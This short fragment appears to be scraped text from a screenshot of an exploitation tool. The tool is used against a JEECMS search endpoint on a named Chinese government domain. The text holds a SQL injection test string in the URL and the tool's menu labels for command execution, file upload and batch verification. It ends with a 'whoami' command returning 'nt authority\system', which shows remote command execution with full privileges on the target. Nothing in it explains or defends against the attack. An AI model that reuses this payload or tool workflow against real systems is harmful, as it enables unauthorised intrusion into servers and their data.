 Action: fw.gov.cn/jeecms/ArtiSearch.do?count=10&searchKey=a%27+and+1%3D1&chnlId= 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
nt authority\system